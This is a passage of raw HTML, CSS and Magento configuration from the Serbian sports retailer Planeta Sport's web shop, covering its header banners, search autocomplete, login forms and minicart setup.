body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="MXdvNXV3ZXU3ZzRyZnRxaWNxM3A3ODZneXMzdHE5cWs=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath- category-default-category zsdev-header-info-active amshopby-index-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"BESPLATNA DOSTAVA za iznos preko 6.000 rsd!","url":"https:\/\/planetasport.rs\/web-akcija"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="MXdvNXV3ZXU3ZzRyZnRxaWNxM3A3ODZneXMzdHE5cWs=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="iVp6FUGTSYEc21BH" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvc3ZpLXByb2l6dm9kaT9saXN0YT0zNDUwMg~~">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvc3ZpLXByb2l6dm9kaT9saXN0YT0zNDUwMg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769665625}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_